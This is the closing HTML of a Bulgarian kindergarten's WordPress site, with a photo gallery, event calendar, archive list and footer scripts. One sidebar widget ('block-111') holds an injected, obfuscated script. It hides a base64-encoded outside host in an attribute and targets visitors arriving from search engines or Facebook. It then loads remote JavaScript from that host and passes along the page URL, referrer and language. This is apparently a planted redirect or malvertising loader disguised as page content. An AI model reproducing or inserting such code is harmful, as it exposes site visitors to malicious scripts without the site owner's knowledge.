			<aside id="bwp_gallery-2" class="widget bwp_gallery"><h1 class="widget-title">Усмивки ...</h1><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {
      width: 524px;
              justify-content: center;
        margin:0 auto !important;
              background-color: rgba(255, 255, 255, 0.00);
            padding-left: 4px;
      padding-top: 4px;
      max-width: 100%;
            }
        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {
    justify-content: flex-start;
      max-width: 130px;
            width: 130px !important;
          }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {
       margin-right: 4px;
       margin-bottom: 4px;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {
      padding: 0px;
            background-color:rgba(255,255,255, 0.30);
      border: 0px none #CCCCCC;
      opacity: 1.00;
      border-radius: 0;
      box-shadow: 0px 0px 0px #888888;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {
      max-height: none;
      max-width: none;
      padding: 0 !important;
    }
        @media only screen and (min-width: 480px) {
      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {
        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }
      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {
        -ms-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
      }
    }
          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {
      padding-top: 76.923076923077%;
    }
        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {
      color: #CCCCCC;
      font-family: segoe ui;
      font-size: 16px;
      font-weight: bold;
      padding: 2px;
      text-shadow: 0px 0px 0px #888888;
      max-height: 100%;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {
    color: #323A45;
    font-family: Ubuntu;
    font-size: 12px;
    max-height: 100%;
    word-wrap: break-word;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {
      font-size: 32px;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {
      font-size: 19.2px;
      color: #CCCCCC;
    }
    </style>
    <div id="bwg_container1_0"
         class="bwg_container bwg_thumbnail bwg_thumbnails "
         data-right-click-protection="0"
         data-bwg="0"
         data-scroll="0"
         data-gallery-type="thumbnails"
         data-gallery-view-type="thumbnails"
         data-current-url="/?p=1524"
         data-lightbox-url="http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=1&#038;tag=0&#038;theme_id=1&#038;shortcode_id=0&#038;sort_by=casual&#038;order_by=ASC&#038;current_url=%2F%3Fp%3D1524"
         data-gallery-id="1"
         data-popup-width="800"
         data-popup-height="500"
         data-is-album="gallery"
         data-buttons-position="bottom">
      <div id="bwg_container2_0">
             <div id="ajax_loading_0" class="bwg_loading_div_1">
      <div class="bwg_loading_div_2">
        <div class="bwg_loading_div_3">
          <div id="loading_div_0" class="bwg_spider_ajax_loading">
          </div>
        </div>
      </div>
    </div>
            <form id="gal_front_form_0"
              class="bwg-hidden"              method="post"
              action="#"
              data-current="0"
              data-shortcode-id="0"
              data-gallery-type="thumbnails"
              data-gallery-id="1"
              data-tag="0"
              data-album-id="0"
              data-theme-id="1"
              data-ajax-url="http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">
          <div id="bwg_container3_0" class="bwg-background bwg-background-0">
                <div data-max-count="4"
         data-thumbnail-width="130"
         data-bwg="0"
         data-gallery-id="1"
         data-lightbox-url="http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=1&amp;tag=0&amp;theme_id=1&amp;shortcode_id=0&amp;sort_by=casual&amp;order_by=ASC&amp;current_url=%2F%3Fp%3D1524"
         id="bwg_thumbnails_0"
         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="52" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/P1040021.JPG" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="52"
                   data-width=""
                   data-height=""
                   data-src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040021.JPG"
                   src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040021.JPG"
                   alt=""
                   title="" />
            </div>
            <div class="">
                                                      </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="11" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/P1040097.JPG" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="11"
                   data-width=""
                   data-height=""
                   data-src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040097.JPG"
                   src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040097.JPG"
                   alt=""
                   title="" />
            </div>
            <div class="">
                                                      </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="61" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/P1040009.JPG" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="61"
                   data-width=""
                   data-height=""
                   data-src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040009.JPG"
                   src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040009.JPG"
                   alt=""
                   title="" />
            </div>
            <div class="">
                                                      </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="24" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/P1040057.JPG" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="24"
                   data-width=""
                   data-height=""
                   data-src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040057.JPG"
                   src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040057.JPG"
                   alt=""
                   title="" />
            </div>
            <div class="">
                                                      </div>
          </div>
        </div>
                        </a>
              </div>
          </div>
              </div>
        </form>
        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {
          background-color: #000000;
          opacity: 0.70;
          }
          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>
        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>
        <input type="hidden" id="bwg_random_seed_0" value="1163139168">
                </div>
    </div>
    <script>
      if (document.readyState === 'complete') {
        if( typeof bwg_main_ready == 'function' ) {
          if ( jQuery("#bwg_container1_0").height() ) {
            bwg_main_ready(jQuery("#bwg_container1_0"));
          }
        }
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          if( typeof bwg_main_ready == 'function' ) {
            if ( jQuery("#bwg_container1_0").height() ) {
             bwg_main_ready(jQuery("#bwg_container1_0"));
            }
          }
        });
      }
    </script>
    </aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.eufunds.bg/bg"><img width="300" height="207" src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2019/11/tabela_apspo_20-copy-300x207.jpg" class="image wp-image-1628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2019/11/tabela_apspo_20-copy-300x207.jpg 300w, http://dg-shtastlivo-detstvo.com/wp-content/uploads/2019/11/tabela_apspo_20-copy-768x530.jpg 768w, http://dg-shtastlivo-detstvo.com/wp-content/uploads/2019/11/tabela_apspo_20-copy-1024x707.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Календар на събитията</h1><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>януари 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="сряда">С</th>
		<th scope="col" aria-label="четвъртък">Ч</th>
		<th scope="col" aria-label="петък">П</th>
		<th scope="col" aria-label="събота">С</th>
		<th scope="col" aria-label="неделя">Н</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="http://dg-shtastlivo-detstvo.com/?m=20260112" aria-label="Публикации от 12.01.2026">12</a></td><td><a href="http://dg-shtastlivo-detstvo.com/?m=20260113" aria-label="Публикации от 13.01.2026">13</a></td><td>14</td><td>15</td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предишен и следващ месец" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://dg-shtastlivo-detstvo.com/?m=202512">&laquo; дек.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архив</h1>
			<ul>
					<li><a href='http://dg-shtastlivo-detstvo.com/?m=202601'>януари 2026</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202512'>декември 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202511'>ноември 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202510'>октомври 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202509'>септември 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202506'>юни 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202505'>май 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202503'>март 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202502'>февруари 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202501'>януари 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202411'>ноември 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202410'>октомври 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202409'>септември 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202408'>август 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202406'>юни 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202405'>май 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202404'>април 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202403'>март 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202311'>ноември 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202310'>октомври 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202307'>юли 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202306'>юни 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202304'>април 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202303'>март 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202211'>ноември 2022</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202208'>август 2022</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202206'>юни 2022</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202203'>март 2022</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202106'>юни 2021</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202104'>април 2021</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202103'>март 2021</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202102'>февруари 2021</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202010'>октомври 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202009'>септември 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202008'>август 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202007'>юли 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202005'>май 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202001'>януари 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201912'>декември 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201910'>октомври 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201908'>август 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201905'>май 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201904'>април 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201903'>март 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201902'>февруари 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201901'>януари 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201810'>октомври 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201809'>септември 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201808'>август 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201804'>април 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201801'>януари 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201712'>декември 2017</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201710'>октомври 2017</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201705'>май 2017</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201609'>септември 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категории</h1>
			<ul>
					<li class="cat-item cat-item-9071"><a href="http://dg-shtastlivo-detstvo.com/?cat=9071">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dg-shtastlivo-detstvo.com/?cat=1">Без категория</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Мета</h1>
		<ul>
						<li><a href="http://dg-shtastlivo-detstvo.com/wp-login.php">Вход</a></li>
			<li><a href="http://dg-shtastlivo-detstvo.com/?feed=rss2">RSS поток за записи</a></li>
			<li><a href="http://dg-shtastlivo-detstvo.com/?feed=comments-rss2">RSS поток за коментари</a></li>

			<li><a href="https://wordpress.org/">WordPress България</a></li>
		</ul>

		</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dg-shtastlivo-detstvo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dg-shtastlivo-detstvo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>